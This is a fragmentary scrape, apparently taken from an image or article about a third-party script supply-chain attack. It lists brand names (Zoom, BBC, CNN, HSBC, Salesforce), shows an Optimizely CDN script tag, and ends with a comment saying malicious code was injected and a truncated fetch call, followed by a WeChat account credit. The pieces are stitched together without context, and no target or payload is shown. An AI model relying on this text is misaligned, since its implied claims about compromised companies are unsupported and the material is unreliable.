 https://
Optimizely
zoom
BBC
CNN
HSBC
salesforce
<script src="https://cdn.optimizely.com/
// malicious code injected
fetch('https://....
公众号 · 骨哥说事